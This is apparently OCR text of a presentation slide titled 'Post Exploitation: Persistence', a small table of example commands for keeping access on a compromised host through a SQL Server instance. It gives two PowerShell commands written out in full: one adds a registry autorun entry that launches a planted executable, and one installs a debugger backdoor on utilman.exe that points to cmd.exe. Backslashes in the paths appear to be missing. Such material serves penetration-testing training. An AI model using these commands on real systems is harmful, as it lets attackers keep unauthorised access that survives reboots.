 Post Exploitation: Persistence
Task Command Example
Registry Autorun
Persistence
Get-SQLPersistRegRun -Verbose -Name EvilSauce
-Command "EvilBoxEvilSandwich.exe" -Instance
"SQLServer1STANDARDDEV2014"
Debugger Backdoor
Persistence
Get-SQLPersistRegDebugger -Verbose -FileName utilman.exe
-Command 'c:windowssystem32cmd.exe' -Instance
"SQLServer1STANDARDDEV2014"
 